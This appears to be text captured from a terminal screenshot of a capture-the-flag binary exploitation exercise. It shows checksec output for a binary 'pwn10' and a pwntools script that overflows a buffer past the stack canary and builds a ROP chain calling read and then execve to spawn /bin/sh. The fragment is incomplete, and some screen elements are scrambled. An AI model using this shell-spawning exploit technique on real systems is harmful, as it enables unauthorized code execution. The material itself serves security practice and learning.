 Activities
Terminal
11月 4 16:39
en
p0ach1l-virtual-machine ❐ 0 ● 1 python3
❯ checksec pwn10
[*] '/home/p0ach1l/Desktop/pwning/pwn10'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
~/Desktop/pwning ✔
r.send(b"b" * 0x70)
r.recvline()
# ROP gadgets
pop_rdi = 0x40213f
pop_rsi = 0x40a1ae
pop_rdx_rbx = 0x485feb
pop_rax = 0x450277
syscall = 0x41AC26
payload = b""
payload += b"t" * 0x64 + p32(0x11111111) + b"t" * 0x98 + p64(canary) + b"t" * 0x8 + p64(canary) + b"t" * 0x8
payload += p64(pop_rdi) + p64(0) + p64(pop_rsi) + p64(0x4c5000) + p64(pop_rdx_rbx) + p64(0x8) + p64(0) + p64(pop_rax) + p64(0) + p64(syscall)
payload += p64(pop_rdi) + p64(0x4c5000) + p64(pop_rsi) + p64(0) + p64(pop_rdx_rbx) + p64(0) + p64(0) + p64(pop_rax) + p64(0x3b) + p64(syscall)
r.send(payload)
pause()
62
r.send(b"/bin/sh\x00")
r.interactive()
0 python3
11月 04 16:39 p0ach1l p0ach1l-virtual-machine